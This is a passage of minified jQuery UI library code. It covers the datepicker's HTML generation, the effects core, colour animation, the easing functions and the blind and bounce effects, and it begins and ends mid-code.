return startDate;},_generateDatepicker:function(inst){var today=new Date();today=this._daylightSavingAdjust(new Date(today.getFullYear(),today.getMonth(),today.getDate()));var showStatus=this._get(inst,'showStatus');var isRTL=this._get(inst,'isRTL');var clear=(this._get(inst,'mandatory')?'':'<div class="ui-datepicker-clear"><a onclick="jQuery.datepicker._clearDate(\'#'+inst.id+'\');"'+(showStatus?this._addStatus(inst,this._get(inst,'clearStatus')||'&#xa0;'):'')+'>'+this._get(inst,'clearText')+'</a></div>');var controls='<div class="ui-datepicker-control">'+(isRTL?'':clear)+'<div class="ui-datepicker-close"><a onclick="jQuery.datepicker._hideDatepicker();"'+(showStatus?this._addStatus(inst,this._get(inst,'closeStatus')||'&#xa0;'):'')+'>'+this._get(inst,'closeText')+'</a></div>'+(isRTL?clear:'')+'</div>';var prompt=this._get(inst,'prompt');var closeAtTop=this._get(inst,'closeAtTop');var hideIfNoPrevNext=this._get(inst,'hideIfNoPrevNext');var navigationAsDateFormat=this._get(inst,'navigationAsDateFormat');var numMonths=this._getNumberOfMonths(inst);var stepMonths=this._get(inst,'stepMonths');var isMultiMonth=(numMonths[0]!=1||numMonths[1]!=1);var currentDate=this._daylightSavingAdjust((!inst.currentDay?new Date(9999,9,9):new Date(inst.currentYear,inst.currentMonth,inst.currentDay)));var minDate=this._getMinMaxDate(inst,'min',true);var maxDate=this._getMinMaxDate(inst,'max');var drawMonth=inst.drawMonth;var drawYear=inst.drawYear;if(maxDate){var maxDraw=this._daylightSavingAdjust(new Date(maxDate.getFullYear(),maxDate.getMonth()-numMonths[1]+1,maxDate.getDate()));maxDraw=(minDate&&maxDraw<minDate?minDate:maxDraw);while(this._daylightSavingAdjust(new Date(drawYear,drawMonth,1))>maxDraw){drawMonth--;if(drawMonth<0){drawMonth=11;drawYear--;}}}var prevText=this._get(inst,'prevText');prevText=(!navigationAsDateFormat?prevText:this.formatDate(prevText,this._daylightSavingAdjust(new Date(drawYear,drawMonth-stepMonths,1)),this._getFormatConfig(inst)));var prev='<div class="ui-datepicker-prev">'+(this._canAdjustMonth(inst,-1,drawYear,drawMonth)?'<a onclick="jQuery.datepicker._adjustDate(\'#'+inst.id+'\', -'+stepMonths+', \'M\');"'+(showStatus?this._addStatus(inst,this._get(inst,'prevStatus')||'&#xa0;'):'')+'>'+prevText+'</a>':(hideIfNoPrevNext?'':'<label>'+prevText+'</label>'))+'</div>';var nextText=this._get(inst,'nextText');nextText=(!navigationAsDateFormat?nextText:this.formatDate(nextText,this._daylightSavingAdjust(new Date(drawYear,drawMonth+stepMonths,1)),this._getFormatConfig(inst)));var next='<div class="ui-datepicker-next">'+(this._canAdjustMonth(inst,+1,drawYear,drawMonth)?'<a onclick="jQuery.datepicker._adjustDate(\'#'+inst.id+'\', +'+stepMonths+', \'M\');"'+(showStatus?this._addStatus(inst,this._get(inst,'nextStatus')||'&#xa0;'):'')+'>'+nextText+'</a>':(hideIfNoPrevNext?'':'<label>'+nextText+'</label>'))+'</div>';var currentText=this._get(inst,'currentText');currentText=(!navigationAsDateFormat?currentText:this.formatDate(currentText,today,this._getFormatConfig(inst)));var html=(prompt?'<div class="'+this._promptClass+'">'+prompt+'</div>':'')+(closeAtTop&&!inst.inline?controls:'')+'<div class="ui-datepicker-links">'+(isRTL?next:prev)+(this._isInRange(inst,(this._get(inst,'gotoCurrent')&&inst.currentDay?currentDate:today))?'<div class="ui-datepicker-current">'+'<a onclick="jQuery.datepicker._gotoToday(\'#'+inst.id+'\');"'+(showStatus?this._addStatus(inst,this._get(inst,'currentStatus')||'&#xa0;'):'')+'>'+currentText+'</a></div>':'')+(isRTL?prev:next)+'</div>';var firstDay=this._get(inst,'firstDay');var changeFirstDay=this._get(inst,'changeFirstDay');var dayNames=this._get(inst,'dayNames');var dayNamesShort=this._get(inst,'dayNamesShort');var dayNamesMin=this._get(inst,'dayNamesMin');var monthNames=this._get(inst,'monthNames');var beforeShowDay=this._get(inst,'beforeShowDay');var highlightWeek=this._get(inst,'highlightWeek');var showOtherMonths=this._get(inst,'showOtherMonths');var showWeeks=this._get(inst,'showWeeks');var calculateWeek=this._get(inst,'calculateWeek')||this.iso8601Week;var status=(showStatus?this._get(inst,'dayStatus')||'&#xa0;':'');var dateStatus=this._get(inst,'statusForDate')||this.dateStatus;var endDate=inst.endDay?this._daylightSavingAdjust(new Date(inst.endYear,inst.endMonth,inst.endDay)):currentDate;for(var row=0;row<numMonths[0];row++)for(var col=0;col<numMonths[1];col++){var selectedDate=this._daylightSavingAdjust(new Date(drawYear,drawMonth,inst.selectedDay));html+='<div class="ui-datepicker-one-month'+(col==0?' ui-datepicker-new-row':'')+'">'+this._generateMonthYearHeader(inst,drawMonth,drawYear,minDate,maxDate,selectedDate,row>0||col>0,showStatus,monthNames)+'<table class="ui-datepicker" cellpadding="0" cellspacing="0"><thead>'+'<tr class="ui-datepicker-title-row">'+(showWeeks?'<td>'+this._get(inst,'weekHeader')+'</td>':'');for(var dow=0;dow<7;dow++){var day=(dow+firstDay)%7;var dayStatus=(status.indexOf('DD')>-1?status.replace(/DD/,dayNames[day]):status.replace(/D/,dayNamesShort[day]));html+='<td'+((dow+firstDay+6)%7>=5?' class="ui-datepicker-week-end-cell"':'')+'>'+(!changeFirstDay?'<span':'<a onclick="jQuery.datepicker._changeFirstDay(\'#'+inst.id+'\', '+day+');"')+(showStatus?this._addStatus(inst,dayStatus):'')+' title="'+dayNames[day]+'">'+dayNamesMin[day]+(changeFirstDay?'</a>':'</span>')+'</td>';}html+='</tr></thead><tbody>';var daysInMonth=this._getDaysInMonth(drawYear,drawMonth);if(drawYear==inst.selectedYear&&drawMonth==inst.selectedMonth)inst.selectedDay=Math.min(inst.selectedDay,daysInMonth);var leadDays=(this._getFirstDayOfMonth(drawYear,drawMonth)-firstDay+7)%7;var numRows=(isMultiMonth?6:Math.ceil((leadDays+daysInMonth)/7));var printDate=this._daylightSavingAdjust(new Date(drawYear,drawMonth,1-leadDays));for(var dRow=0;dRow<numRows;dRow++){html+='<tr class="ui-datepicker-days-row">'+(showWeeks?'<td class="ui-datepicker-week-col">'+calculateWeek(printDate)+'</td>':'');for(var dow=0;dow<7;dow++){var daySettings=(beforeShowDay?beforeShowDay.apply((inst.input?inst.input[0]:null),[printDate]):[true,'']);var otherMonth=(printDate.getMonth()!=drawMonth);var unselectable=otherMonth||!daySettings[0]||(minDate&&printDate<minDate)||(maxDate&&printDate>maxDate);html+='<td class="ui-datepicker-days-cell'+((dow+firstDay+6)%7>=5?' ui-datepicker-week-end-cell':'')+(otherMonth?' ui-datepicker-otherMonth':'')+(printDate.getTime()==selectedDate.getTime()&&drawMonth==inst.selectedMonth?' ui-datepicker-days-cell-over':'')+(unselectable?' '+this._unselectableClass:'')+(otherMonth&&!showOtherMonths?'':' '+daySettings[1]+(printDate.getTime()>=currentDate.getTime()&&printDate.getTime()<=endDate.getTime()?' '+this._currentClass:'')+(printDate.getTime()==today.getTime()?' ui-datepicker-today':''))+'"'+((!otherMonth||showOtherMonths)&&daySettings[2]?' title="'+daySettings[2]+'"':'')+(unselectable?(highlightWeek?' onmouseover="jQuery(this).parent().addClass(\'ui-datepicker-week-over\');"'+' onmouseout="jQuery(this).parent().removeClass(\'ui-datepicker-week-over\');"':''):' onmouseover="jQuery(this).addClass(\'ui-datepicker-days-cell-over\')'+(highlightWeek?'.parent().addClass(\'ui-datepicker-week-over\')':'')+';'+(!showStatus||(otherMonth&&!showOtherMonths)?'':'jQuery(\'#ui-datepicker-status-'+inst.id+'\').html(\''+(dateStatus.apply((inst.input?inst.input[0]:null),[printDate,inst])||'&#xa0;')+'\');')+'"'+' onmouseout="jQuery(this).removeClass(\'ui-datepicker-days-cell-over\')'+(highlightWeek?'.parent().removeClass(\'ui-datepicker-week-over\')':'')+';'+(!showStatus||(otherMonth&&!showOtherMonths)?'':'jQuery(\'#ui-datepicker-status-'+inst.id+'\').html(\'&#xa0;\');')+'" onclick="jQuery.datepicker._selectDay(\'#'+inst.id+'\','+drawMonth+','+drawYear+', this);"')+'>'+(otherMonth?(showOtherMonths?printDate.getDate():'&#xa0;'):(unselectable?printDate.getDate():'<a>'+printDate.getDate()+'</a>'))+'</td>';printDate.setDate(printDate.getDate()+1);printDate=this._daylightSavingAdjust(printDate);}html+='</tr>';}drawMonth++;if(drawMonth>11){drawMonth=0;drawYear++;}html+='</tbody></table></div>';}html+=(showStatus?'<div style="clear: both;"></div><div id="ui-datepicker-status-'+inst.id+'" class="ui-datepicker-status">'+(this._get(inst,'initStatus')||'&#xa0;')+'</div>':'')+(!closeAtTop&&!inst.inline?controls:'')+'<div style="clear: both;"></div>'+($.browser.msie&&parseInt($.browser.version)<7&&!inst.inline?'<iframe src="javascript:false;" class="ui-datepicker-cover"></iframe>':'');return html;},_generateMonthYearHeader:function(inst,drawMonth,drawYear,minDate,maxDate,selectedDate,secondary,showStatus,monthNames){minDate=(inst.rangeStart&&minDate&&selectedDate<minDate?selectedDate:minDate);var html='<div class="ui-datepicker-header">';if(secondary||!this._get(inst,'changeMonth'))html+=monthNames[drawMonth]+'&#xa0;';else{var inMinYear=(minDate&&minDate.getFullYear()==drawYear);var inMaxYear=(maxDate&&maxDate.getFullYear()==drawYear);html+='<select class="ui-datepicker-new-month" '+'onchange="jQuery.datepicker._selectMonthYear(\'#'+inst.id+'\', this, \'M\');" '+'onclick="jQuery.datepicker._clickMonthYear(\'#'+inst.id+'\');"'+(showStatus?this._addStatus(inst,this._get(inst,'monthStatus')||'&#xa0;'):'')+'>';for(var month=0;month<12;month++){if((!inMinYear||month>=minDate.getMonth())&&(!inMaxYear||month<=maxDate.getMonth()))html+='<option value="'+month+'"'+(month==drawMonth?' selected="selected"':'')+'>'+monthNames[month]+'</option>';}html+='</select>';}if(secondary||!this._get(inst,'changeYear'))html+=drawYear;else{var years=this._get(inst,'yearRange').split(':');var year=0;var endYear=0;if(years.length!=2){year=drawYear-10;endYear=drawYear+10;}else if(years[0].charAt(0)=='+'||years[0].charAt(0)=='-'){year=endYear=new Date().getFullYear();year+=parseInt(years[0],10);endYear+=parseInt(years[1],10);}else{year=parseInt(years[0],10);endYear=parseInt(years[1],10);}year=(minDate?Math.max(year,minDate.getFullYear()):year);endYear=(maxDate?Math.min(endYear,maxDate.getFullYear()):endYear);html+='<select class="ui-datepicker-new-year" '+'onchange="jQuery.datepicker._selectMonthYear(\'#'+inst.id+'\', this, \'Y\');" '+'onclick="jQuery.datepicker._clickMonthYear(\'#'+inst.id+'\');"'+(showStatus?this._addStatus(inst,this._get(inst,'yearStatus')||'&#xa0;'):'')+'>';for(;year<=endYear;year++){html+='<option value="'+year+'"'+(year==drawYear?' selected="selected"':'')+'>'+year+'</option>';}html+='</select>';}html+='</div>';return html;},_addStatus:function(inst,text){return' onmouseover="jQuery(\'#ui-datepicker-status-'+inst.id+'\').html(\''+text+'\');" '+'onmouseout="jQuery(\'#ui-datepicker-status-'+inst.id+'\').html(\'&#xa0;\');"';},_adjustInstDate:function(inst,offset,period){var year=inst.drawYear+(period=='Y'?offset:0);var month=inst.drawMonth+(period=='M'?offset:0);var day=Math.min(inst.selectedDay,this._getDaysInMonth(year,month))+(period=='D'?offset:0);var date=this._daylightSavingAdjust(new Date(year,month,day));var minDate=this._getMinMaxDate(inst,'min',true);var maxDate=this._getMinMaxDate(inst,'max');date=(minDate&&date<minDate?minDate:date);date=(maxDate&&date>maxDate?maxDate:date);inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();if(period=='M'||period=='Y')this._notifyChange(inst);},_notifyChange:function(inst){var onChange=this._get(inst,'onChangeMonthYear');if(onChange)onChange.apply((inst.input?inst.input[0]:null),[new Date(inst.selectedYear,inst.selectedMonth,1),inst]);},_getNumberOfMonths:function(inst){var numMonths=this._get(inst,'numberOfMonths');return(numMonths==null?[1,1]:(typeof numMonths=='number'?[1,numMonths]:numMonths));},_getMinMaxDate:function(inst,minMax,checkRange){var date=this._determineDate(this._get(inst,minMax+'Date'),null);return(!checkRange||!inst.rangeStart?date:(!date||inst.rangeStart>date?inst.rangeStart:date));},_getDaysInMonth:function(year,month){return 32-new Date(year,month,32).getDate();},_getFirstDayOfMonth:function(year,month){return new Date(year,month,1).getDay();},_canAdjustMonth:function(inst,offset,curYear,curMonth){var numMonths=this._getNumberOfMonths(inst);var date=this._daylightSavingAdjust(new Date(curYear,curMonth+(offset<0?offset:numMonths[1]),1));if(offset<0)date.setDate(this._getDaysInMonth(date.getFullYear(),date.getMonth()));return this._isInRange(inst,date);},_isInRange:function(inst,date){var newMinDate=(!inst.rangeStart?null:this._daylightSavingAdjust(new Date(inst.selectedYear,inst.selectedMonth,inst.selectedDay)));newMinDate=(newMinDate&&inst.rangeStart<newMinDate?inst.rangeStart:newMinDate);var minDate=newMinDate||this._getMinMaxDate(inst,'min');var maxDate=this._getMinMaxDate(inst,'max');return((!minDate||date>=minDate)&&(!maxDate||date<=maxDate));},_getFormatConfig:function(inst){var shortYearCutoff=this._get(inst,'shortYearCutoff');shortYearCutoff=(typeof shortYearCutoff!='string'?shortYearCutoff:new Date().getFullYear()%100+parseInt(shortYearCutoff,10));return{shortYearCutoff:shortYearCutoff,dayNamesShort:this._get(inst,'dayNamesShort'),dayNames:this._get(inst,'dayNames'),monthNamesShort:this._get(inst,'monthNamesShort'),monthNames:this._get(inst,'monthNames')};},_formatDate:function(inst,day,month,year){if(!day){inst.currentDay=inst.selectedDay;inst.currentMonth=inst.selectedMonth;inst.currentYear=inst.selectedYear;}var date=(day?(typeof day=='object'?day:this._daylightSavingAdjust(new Date(year,month,day))):this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay)));return this.formatDate(this._get(inst,'dateFormat'),date,this._getFormatConfig(inst));}});function extendRemove(target,props){$.extend(target,props);for(var name in props)if(props[name]==null||props[name]==undefined)target[name]=props[name];return target;};function isArray(a){return(a&&(($.browser.safari&&typeof a=='object'&&a.length)||(a.constructor&&a.constructor.toString().match(/\Array\(\)/))));};$.fn.datepicker=function(options){var otherArgs=Array.prototype.slice.call(arguments,1);if(typeof options=='string'&&(options=='isDisabled'||options=='getDate'))return $.datepicker['_'+options+'Datepicker'].apply($.datepicker,[this[0]].concat(otherArgs));return this.each(function(){typeof options=='string'?$.datepicker['_'+options+'Datepicker'].apply($.datepicker,[this].concat(otherArgs)):$.datepicker._attachDatepicker(this,options);});};$.datepicker=new Datepicker();$(document).ready(function(){$(document.body).append($.datepicker.dpDiv).mousedown($.datepicker._checkExternalClick);});})(jQuery);;(function($){$.effects=$.effects||{};$.extend($.effects,{save:function(el,set){for(var i=0;i<set.length;i++){if(set[i]!==null)$.data(el[0],"ec.storage."+set[i],el[0].style[set[i]]);}},restore:function(el,set){for(var i=0;i<set.length;i++){if(set[i]!==null)el.css(set[i],$.data(el[0],"ec.storage."+set[i]));}},setMode:function(el,mode){if(mode=='toggle')mode=el.is(':hidden')?'show':'hide';return mode;},getBaseline:function(origin,original){var y,x;switch(origin[0]){case'top':y=0;break;case'middle':y=0.5;break;case'bottom':y=1;break;default:y=origin[0]/original.height;};switch(origin[1]){case'left':x=0;break;case'center':x=0.5;break;case'right':x=1;break;default:x=origin[1]/original.width;};return{x:x,y:y};},createWrapper:function(el){if(el.parent().attr('id')=='fxWrapper')return el;var props={width:el.outerWidth({margin:true}),height:el.outerHeight({margin:true}),'float':el.css('float')};el.wrap('<div id="fxWrapper" style="font-size:100%;background:transparent;border:none;margin:0;padding:0"></div>');var wrapper=el.parent();if(el.css('position')=='static'){wrapper.css({position:'relative'});el.css({position:'relative'});}else{var top=el.css('top');if(isNaN(parseInt(top)))top='auto';var left=el.css('left');if(isNaN(parseInt(left)))left='auto';wrapper.css({position:el.css('position'),top:top,left:left,zIndex:el.css('z-index')}).show();el.css({position:'relative',top:0,left:0});}wrapper.css(props);return wrapper;},removeWrapper:function(el){if(el.parent().attr('id')=='fxWrapper')return el.parent().replaceWith(el);return el;},setTransition:function(el,list,factor,val){val=val||{};$.each(list,function(i,x){unit=el.cssUnit(x);if(unit[0]>0)val[x]=unit[0]*factor+unit[1];});return val;},animateClass:function(value,duration,easing,callback){var cb=(typeof easing=="function"?easing:(callback?callback:null));var ea=(typeof easing=="object"?easing:null);return this.each(function(){var offset={};var that=$(this);var oldStyleAttr=that.attr("style")||'';if(typeof oldStyleAttr=='object')oldStyleAttr=oldStyleAttr["cssText"];if(value.toggle){that.hasClass(value.toggle)?value.remove=value.toggle:value.add=value.toggle;}var oldStyle=$.extend({},(document.defaultView?document.defaultView.getComputedStyle(this,null):this.currentStyle));if(value.add)that.addClass(value.add);if(value.remove)that.removeClass(value.remove);var newStyle=$.extend({},(document.defaultView?document.defaultView.getComputedStyle(this,null):this.currentStyle));if(value.add)that.removeClass(value.add);if(value.remove)that.addClass(value.remove);for(var n in newStyle){if(typeof newStyle[n]!="function"&&newStyle[n]&&n.indexOf("Moz")==-1&&n.indexOf("length")==-1&&newStyle[n]!=oldStyle[n]&&(n.match(/color/i)||(!n.match(/color/i)&&!isNaN(parseInt(newStyle[n],10))))&&(oldStyle.position!="static"||(oldStyle.position=="static"&&!n.match(/left|top|bottom|right/))))offset[n]=newStyle[n];}that.animate(offset,duration,ea,function(){if(typeof $(this).attr("style")=='object'){$(this).attr("style")["cssText"]="";$(this).attr("style")["cssText"]=oldStyleAttr;}else $(this).attr("style",oldStyleAttr);if(value.add)$(this).addClass(value.add);if(value.remove)$(this).removeClass(value.remove);if(cb)cb.apply(this,arguments);});});}});$.fn.extend({_show:$.fn.show,_hide:$.fn.hide,__toggle:$.fn.toggle,_addClass:$.fn.addClass,_removeClass:$.fn.removeClass,_toggleClass:$.fn.toggleClass,effect:function(fx,o,speed,callback){return $.effects[fx]?$.effects[fx].call(this,{method:fx,options:o||{},duration:speed,callback:callback}):null;},show:function(){if(!arguments[0]||(arguments[0].constructor==Number||/(slow|normal|fast)/.test(arguments[0])))return this._show.apply(this,arguments);else{var o=arguments[1]||{};o['mode']='show';return this.effect.apply(this,[arguments[0],o,arguments[2]||o.duration,arguments[3]||o.callback]);}},hide:function(){if(!arguments[0]||(arguments[0].constructor==Number||/(slow|normal|fast)/.test(arguments[0])))return this._hide.apply(this,arguments);else{var o=arguments[1]||{};o['mode']='hide';return this.effect.apply(this,[arguments[0],o,arguments[2]||o.duration,arguments[3]||o.callback]);}},toggle:function(){if(!arguments[0]||(arguments[0].constructor==Number||/(slow|normal|fast)/.test(arguments[0]))||(arguments[0].constructor==Function))return this.__toggle.apply(this,arguments);else{var o=arguments[1]||{};o['mode']='toggle';return this.effect.apply(this,[arguments[0],o,arguments[2]||o.duration,arguments[3]||o.callback]);}},addClass:function(classNames,speed,easing,callback){return speed?$.effects.animateClass.apply(this,[{add:classNames},speed,easing,callback]):this._addClass(classNames);},removeClass:function(classNames,speed,easing,callback){return speed?$.effects.animateClass.apply(this,[{remove:classNames},speed,easing,callback]):this._removeClass(classNames);},toggleClass:function(classNames,speed,easing,callback){return speed?$.effects.animateClass.apply(this,[{toggle:classNames},speed,easing,callback]):this._toggleClass(classNames);},morph:function(remove,add,speed,easing,callback){return $.effects.animateClass.apply(this,[{add:add,remove:remove},speed,easing,callback]);},switchClass:function(){return this.morph.apply(this,arguments);},cssUnit:function(key){var style=this.css(key),val=[];$.each(['em','px','%','pt'],function(i,unit){if(style.indexOf(unit)>0)val=[parseFloat(style),unit];});return val;}});jQuery.each(['backgroundColor','borderBottomColor','borderLeftColor','borderRightColor','borderTopColor','color','outlineColor'],function(i,attr){jQuery.fx.step[attr]=function(fx){if(fx.state==0){fx.start=getColor(fx.elem,attr);fx.end=getRGB(fx.end);}fx.elem.style[attr]="rgb("+[Math.max(Math.min(parseInt((fx.pos*(fx.end[0]-fx.start[0]))+fx.start[0]),255),0),Math.max(Math.min(parseInt((fx.pos*(fx.end[1]-fx.start[1]))+fx.start[1]),255),0),Math.max(Math.min(parseInt((fx.pos*(fx.end[2]-fx.start[2]))+fx.start[2]),255),0)].join(",")+")";}});function getRGB(color){var result;if(color&&color.constructor==Array&&color.length==3)return color;if(result=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))return[parseInt(result[1]),parseInt(result[2]),parseInt(result[3])];if(result=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))return[parseFloat(result[1])*2.55,parseFloat(result[2])*2.55,parseFloat(result[3])*2.55];if(result=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))return[parseInt(result[1],16),parseInt(result[2],16),parseInt(result[3],16)];if(result=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))return[parseInt(result[1]+result[1],16),parseInt(result[2]+result[2],16),parseInt(result[3]+result[3],16)];if(result=/rgba\(0, 0, 0, 0\)/.exec(color))return colors['transparent']
return colors[jQuery.trim(color).toLowerCase()];}function getColor(elem,attr){var color;do{color=jQuery.curCSS(elem,attr);if(color!=''&&color!='transparent'||jQuery.nodeName(elem,"body"))break;attr="backgroundColor";}while(elem=elem.parentNode);return getRGB(color);};var colors={aqua:[0,255,255],azure:[240,255,255],beige:[245,245,220],black:[0,0,0],blue:[0,0,255],brown:[165,42,42],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgrey:[169,169,169],darkgreen:[0,100,0],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkviolet:[148,0,211],fuchsia:[255,0,255],gold:[255,215,0],green:[0,128,0],indigo:[75,0,130],khaki:[240,230,140],lightblue:[173,216,230],lightcyan:[224,255,255],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightyellow:[255,255,224],lime:[0,255,0],magenta:[255,0,255],maroon:[128,0,0],navy:[0,0,128],olive:[128,128,0],orange:[255,165,0],pink:[255,192,203],purple:[128,0,128],violet:[128,0,128],red:[255,0,0],silver:[192,192,192],white:[255,255,255],yellow:[255,255,0],transparent:[255,255,255]};jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});})(jQuery);(function($){$.effects.blind=function(o){return this.queue(function(){var el=$(this),props=['position','top','left'];var mode=$.effects.setMode(el,o.options.mode||'hide');var direction=o.options.direction||'vertical';$.effects.save(el,props);el.show();var wrapper=$.effects.createWrapper(el).css({overflow:'hidden'});var ref=(direction=='vertical')?'height':'width';var distance=(direction=='vertical')?wrapper.height():wrapper.width();if(mode=='show')wrapper.css(ref,0);var animation={};animation[ref]=mode=='show'?distance:0;wrapper.animate(animation,o.duration,o.options.easing,function(){if(mode=='hide')el.hide();$.effects.restore(el,props);$.effects.removeWrapper(el);if(o.callback)o.callback.apply(el[0],arguments);el.dequeue();});});};})(jQuery);(function($){$.effects.bounce=function(o){return this.queue(function(){var el=$(this),props=['position','top','left'];var mode=$.effects.setMode(el,o.options.mode||'effect');var direction=o.options.direction||'up';var distance=o.options.distance||20;var times=o.options.times||5;var speed=o.duration||250;if(/show|hide/.test(mode))props.push('opacity');$.effects.save(el,props);el.show();$.effects.createWrapper(el);var ref=(direction=='up'||direction=='down')?'top':'left';var motion=(direction=='up'||direction=='left')?'pos':'neg';var distance=o.options.distance||(ref=='top'?el.outerHeight({margin:true})/3:el.outerWidth({margin:true})/3);if(mode=='show')el.css('opacity',0).css(ref,motion=='pos'?-distance:distance);if(mode=='hide')distance=distance/(times*2);if(mode!='hide')times--;if(mode=='show'){var animation={opacity:1};animation[ref]=(motion=='pos'?'+=':'-=')+distance;el.animate(animation,speed/2,o.options.easing);distance=distance/2;times--;};for(var i=0;i<times;i++){var animation1={},animation2={};animation1[ref]=(motion=='pos'?'-=':'+=')+distance;animation2[ref]=(motion=='pos'?'+=':'-=')+distance;el.animate(animation1,speed/2,o.options.easing).animate(animation2,speed/2,o.options.easing);distance=(mode=='hide')?distance*2:distance/2;};if(mode=='hide'){var animation={opacity:0};animation[ref]=(motion=='pos'?'-=':'+=')+distance;el.animate(animation,speed/2,o.options.easing,function(){el.hide();$.effects.restore(el,props);$.effects.removeWrapper(el);if(o.callback)o.callback.apply(this,arguments);});}else{var animation1={},animation2={};animation1[ref]=(motion=='pos'?'-=':'+=')+distance;animation2[ref]=(motion=='pos'?'+=':'-=')+distance;el.animate(animation1,speed/2,o.options.easing).animate(animation2,speed/2,o.options.easing,function(){$.effects.restore(el,props);$.effects.removeWrapper(el);if(o.callback)o.callback.apply(this,arguments);});};el.queue('fx',function(){el.dequeue();});el.dequeue();});};})(jQuery);(function($){$.effects.clip=function(o){return this.queue(function(){var el=$(this),props=['position','top','left','height','width'];var 